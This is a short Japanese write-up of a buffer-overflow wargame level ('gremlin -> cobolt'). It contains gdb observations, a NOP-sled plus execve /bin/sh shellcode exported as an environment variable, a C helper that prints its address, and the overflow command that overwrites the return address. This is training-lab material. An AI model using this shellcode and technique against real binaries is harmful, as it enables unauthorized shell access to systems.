

gremlin -> cobolt

ヒントは以下のやつ

今度はbufferが16バイト



gdbで見てみよう

strcpyを呼び出している<main+48>の上に引数がある

<main+44>でbufferの位置が[ebp-16]であることをわかった



攻撃してみよう

[ebp]まで16バイト+SFPの4バイト=20バイトを意味なしの文字に上書き

最後の4バイトにシェルコード環境変数のアドレスを入れる

下のコマンドで環境変数を作る

export SHL=`python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`下のプログラムでアドレスを探す

#include <stdio.h>

#include <stdlib.h>

int main() {

printf("%p\n", getenv("SHL"));

return 0;

}5回ぐらい実行してアドレスが0xbfffff6eであることをわかった

下のコマンドで攻撃する

./cobolt `python -c 'print "A"*20+"\x6e\xff\xff\xbf"'`

クリア